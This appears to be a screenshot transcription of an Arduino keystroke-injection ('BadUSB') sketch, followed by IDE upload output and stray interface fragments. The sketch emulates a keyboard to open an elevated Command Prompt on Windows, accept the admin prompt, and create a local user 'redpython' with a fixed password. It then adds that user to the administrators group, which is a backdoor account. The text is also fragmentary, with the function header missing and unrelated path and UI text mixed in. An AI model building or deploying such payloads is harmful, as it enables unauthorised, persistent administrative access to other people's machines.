 sketch_oct06a
{
// Start Keyboard and Mouse
Keyboard.begin();
// Start Payload
// press Windows+X
Keyboard.press(KEY_LEFT_GUI);
delay(1000);
Keyboard.press('x');
Keyboard.releaseAll();
delay(500);
// launch Command Prompt (Admin)
typeKey('a');
delay(500);
// klik "Yes"
Keyboard.press(KEY_LEFT_ALT);
delay(500);
Keyboard.press('y');
Keyboard.releaseAll();
delay(500);
// add user
Keyboard.println("net user /add redpython P@ssw0rd");
typeKey(KEY_RETURN);
delay(100);
// make that user become admin
Keyboard.print("net localgroup administrators redpython /add");
typeKey(KEY_RETURN);
delay(100);
Keyboard.print("exit");
typeKey(KEY_RETURN);
Done uploading.
Global variables use 310 bytes (12%) of dynamic memory, leaving 2250 bytes for local variables. Maximum is 2560 bytes.
36
ENG
HackSphere